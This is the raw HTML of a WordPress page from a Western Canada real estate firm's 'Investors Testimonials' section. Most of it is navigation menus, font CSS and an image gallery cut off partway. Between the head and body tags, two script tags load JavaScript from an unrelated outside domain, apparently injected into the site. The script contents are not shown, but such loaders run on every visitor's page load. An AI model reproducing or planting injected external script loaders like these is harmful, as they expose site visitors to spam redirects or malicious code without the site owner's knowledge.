  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/var/www/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<script src="https://gacoraja.vip/api/mogulrg.js" ></script>
<script src="https://gacoraja.vip/all/st.js" ></script>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-5731 wp-theme-theratio header-horizontal elementor-default elementor-kit-22 elementor-page elementor-page-5731">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TSKNPBB5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="2724" class="elementor elementor-2724" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e72f5b is-fixed elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1e72f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-870e27c ot-flex-column-vertical" data-id="870e27c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-beae66d elementor-widget elementor-widget-ilogo" data-id="beae66d" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://mogulrg.com/">
					<img src="https://mogulrg.com/wp-content/uploads/2020/07/mrg-logo-alt.png" alt="Mogul Realty Group &#8211; Western Canada Real Estate">
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f7b17 ot-flex-column-horizontal" data-id="51f7b17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a80b0c8 elementor-widget elementor-widget-imenu" data-id="a80b0c8" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
										    	<nav id="site-navigation" class="main-navigation ">			
					<ul id="primary-menu" class="menu"><li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://mogulrg.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://mogulrg.com/about-us/edmonton-team/">Meet The Edmonton Team</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://mogulrg.com/about-us/vancouver-team/">Meet The Vancouver Team</a></li>
	<li id="menu-item-5538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://mogulrg.com/about-us/corporate-team/">Meet The Leadership Team</a></li>
	<li id="menu-item-5610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://mogulrg.com/about-us/breakout-awards/">Awards</a></li>
	<li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://mogulrg.com/about-us/mogul-in-the-press/">Mogul in the Press</a></li>
</ul>
</li>
<li id="menu-item-5081" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-5081"><a href="https://mogulrg.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-4888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888"><a href="https://mogulrg.com/sellers/">Sellers</a></li>
	<li id="menu-item-5631" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5631"><a href="https://mogulrg.com/our-services/custom-solutions/">Investors</a>
	<ul class="sub-menu">
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://mogulrg.com/investor-quiz/">Investor Quiz</a></li>
		<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://mogulrg.com/the-deal-of-the-week/">The Deal of the Week</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5731 current_page_item menu-item-5743"><a href="https://mogulrg.com/investors-testimonials/" aria-current="page">Investors Testimonials</a></li>
		<li id="menu-item-4913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><a href="https://mogulrg.com/exterior-design/">Complimentary Deal Analysis</a></li>
	</ul>
</li>
	<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://mogulrg.com/buyers/">Buyers</a></li>
</ul>
</li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4747"><a href="https://mogulrg.com/elements/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://mogulrg.com/power-team/">Trusted Contractors</a></li>
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://mogulrg.com/market-intelligence/">Edmonton Market Intelligence</a></li>
	<li id="menu-item-7253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://mogulrg.com/mortgage-calculator/">Mortgage Calculator</a></li>
</ul>
</li>
<li id="menu-item-6348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6348"><a href="https://mogulmastermind.ca/meeting/#new-meeting">Mogul Mastermind</a>
<ul class="sub-menu">
	<li id="menu-item-5707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5707"><a href="https://mogulmastermind.ca/meeting/#last-meeting">Past Meetings</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5708"><a href="https://mogulmastermind.ca/meeting/#new-meeting">Next Meetings</a></li>
</ul>
</li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://mogulrg.com/contacts/">Contact</a></li>
<li id="menu-item-7826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7826"><a href="https://mogulrg.com/join-our-team/">Join Our Team</a></li>
</ul>				</nav>
		    	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a004cb7 ot-flex-column-horizontal" data-id="a004cb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feedbda elementor-widget elementor-widget-isearch" data-id="feedbda" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://mogulrg.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6160568 is-fixed elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="6160568" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1350ff6 ot-flex-column-vertical" data-id="1350ff6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7528860 elementor-widget elementor-widget-ilogo" data-id="7528860" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://mogulrg.com/">
					<img src="https://y0c.ae6.myftpupload.com/wp-content/uploads/2020/04/mrg-logo-alt.png" alt="Mogul Realty Group &#8211; Western Canada Real Estate">
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b019c7a ot-flex-column-horizontal" data-id="b019c7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75ea856 elementor-widget elementor-widget-imenu" data-id="75ea856" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
										    	<nav id="site-navigation" class="main-navigation ">			
					<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://mogulrg.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://mogulrg.com/about-us/edmonton-team/">Meet The Edmonton Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://mogulrg.com/about-us/vancouver-team/">Meet The Vancouver Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://mogulrg.com/about-us/corporate-team/">Meet The Leadership Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://mogulrg.com/about-us/breakout-awards/">Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://mogulrg.com/about-us/mogul-in-the-press/">Mogul in the Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-5081"><a href="https://mogulrg.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888"><a href="https://mogulrg.com/sellers/">Sellers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5631"><a href="https://mogulrg.com/our-services/custom-solutions/">Investors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://mogulrg.com/investor-quiz/">Investor Quiz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://mogulrg.com/the-deal-of-the-week/">The Deal of the Week</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5731 current_page_item menu-item-5743"><a href="https://mogulrg.com/investors-testimonials/" aria-current="page">Investors Testimonials</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><a href="https://mogulrg.com/exterior-design/">Complimentary Deal Analysis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://mogulrg.com/buyers/">Buyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4747"><a href="https://mogulrg.com/elements/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://mogulrg.com/power-team/">Trusted Contractors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://mogulrg.com/market-intelligence/">Edmonton Market Intelligence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://mogulrg.com/mortgage-calculator/">Mortgage Calculator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6348"><a href="https://mogulmastermind.ca/meeting/#new-meeting">Mogul Mastermind</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5707"><a href="https://mogulmastermind.ca/meeting/#last-meeting">Past Meetings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5708"><a href="https://mogulmastermind.ca/meeting/#new-meeting">Next Meetings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://mogulrg.com/contacts/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7826"><a href="https://mogulrg.com/join-our-team/">Join Our Team</a></li>
</ul>				</nav>
		    	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c2cd17 ot-flex-column-horizontal" data-id="7c2cd17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a6ca66 elementor-widget elementor-widget-isearch" data-id="3a6ca66" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://mogulrg.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    				</div>
				</div>
				<div class="elementor-element elementor-element-9fd049b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-isidepanel" data-id="9fd049b" data-element_type="widget" data-widget_type="isidepanel.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-sidepanel octf-cta-header">
				<div class="site-overlay panel-overlay"></div>
				<div id="panel-btn" class="panel-btn octf-cta-icons">
					<i class="ot-flaticon-menu"></i>
				</div>
			</div>
		    
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="2888" class="elementor elementor-2888" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04a6a8c elementor-section-full_width is-fixed elementor-section-height-default elementor-section-height-default" data-id="04a6a8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a762e9 ot-flex-column-vertical" data-id="3a762e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc92b3e elementor-widget elementor-widget-ilogo" data-id="cc92b3e" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://mogulrg.com/">
					<img src="https://mogulrg.com/wp-content/uploads/2020/08/logo.png" alt="Mogul Realty Group &#8211; Western Canada Real Estate">
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc13405 ot-flex-column-horizontal" data-id="dc13405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4755c6f elementor-widget elementor-widget-isearch" data-id="4755c6f" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://mogulrg.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="SEARCH..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    				</div>
				</div>
				<div class="elementor-element elementor-element-c4b6577 elementor-widget elementor-widget-imenu_mobile" data-id="c4b6577" data-element_type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button><i class="ot-flaticon-menu"></i></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="ot-flaticon-right-arrow"></i></a>
						<div class="mobile-nav">
							<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://mogulrg.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://mogulrg.com/about-us/edmonton-team/">Meet The Edmonton Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://mogulrg.com/about-us/vancouver-team/">Meet The Vancouver Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://mogulrg.com/about-us/corporate-team/">Meet The Leadership Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://mogulrg.com/about-us/breakout-awards/">Awards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://mogulrg.com/about-us/mogul-in-the-press/">Mogul in the Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-5081"><a href="https://mogulrg.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888"><a href="https://mogulrg.com/sellers/">Sellers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5631"><a href="https://mogulrg.com/our-services/custom-solutions/">Investors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://mogulrg.com/investor-quiz/">Investor Quiz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://mogulrg.com/the-deal-of-the-week/">The Deal of the Week</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5731 current_page_item menu-item-5743"><a href="https://mogulrg.com/investors-testimonials/" aria-current="page">Investors Testimonials</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><a href="https://mogulrg.com/exterior-design/">Complimentary Deal Analysis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3141"><a href="https://mogulrg.com/buyers/">Buyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4747"><a href="https://mogulrg.com/elements/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://mogulrg.com/power-team/">Trusted Contractors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://mogulrg.com/market-intelligence/">Edmonton Market Intelligence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://mogulrg.com/mortgage-calculator/">Mortgage Calculator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6348"><a href="https://mogulmastermind.ca/meeting/#new-meeting">Mogul Mastermind</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5707"><a href="https://mogulmastermind.ca/meeting/#last-meeting">Past Meetings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5708"><a href="https://mogulmastermind.ca/meeting/#new-meeting">Next Meetings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://mogulrg.com/contacts/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7826"><a href="https://mogulrg.com/join-our-team/">Join Our Team</a></li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
    <div id="side-panel" class="side-panel ">
        <a href="#" class="side-panel-close"><i class="ot-flaticon-close-1"></i></a>
        <div class="side-panel-block">
            		<div data-elementor-type="wp-post" data-elementor-id="2831" class="elementor elementor-2831" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c1c1f2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1c1f2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af11f96 ot-flex-column-vertical" data-id="af11f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3002130 elementor-widget elementor-widget-ilogo" data-id="3002130" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://mogulrg.com/">
					<img src="https://mogulrg.com/wp-content/uploads/2020/08/logo.png" alt="Mogul Realty Group &#8211; Western Canada Real Estate">
				</a>			        
		    </div>
		    
	    				</div>
				</div>
				<div class="elementor-element elementor-element-bce4f1b elementor-widget elementor-widget-iheading" data-id="bce4f1b" data-element_type="widget" data-widget_type="iheading.default">
				<div class="elementor-widget-container">
							<div class="ot-heading ">
	        	        <h2 class="main-heading">Our Gallery</h2>
	        	    </div>
	    				</div>
				</div>
				<div class="elementor-element elementor-element-8701e24 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="8701e24" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1824 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p3-gallery4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAwMiwidXJsIjoiaHR0cHM6XC9cL21vZ3VscmcuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDMtZ2FsbGVyeTQuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery4.jpg'><img width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - p3-gallery4" decoding="async" srcset="https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery4-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery4-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p3-gallery5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAwMywidXJsIjoiaHR0cHM6XC9cL21vZ3VscmcuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDMtZ2FsbGVyeTUuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery5.jpg'><img width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - p3-gallery5" decoding="async" srcset="https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery5-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery5-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="8701e24" data-elementor-lightbox-title="p3-gallery2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzAwMCwidXJsIjoiaHR0cHM6XC9cL21vZ3VscmcuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wNVwvcDMtZ2FsbGVyeTIuanBnIiwic2xpZGVzaG93IjoiODcwMWUyNCJ9" href='https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery2.jpg'><img width="150" height="150" src="https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mogul Realty Group - p3-gallery2" decoding="async" srcset="https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery2-150x150.jpg 150w, https://mogulrg.com/wp-content/uploads/2020/05/p3-gallery2-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
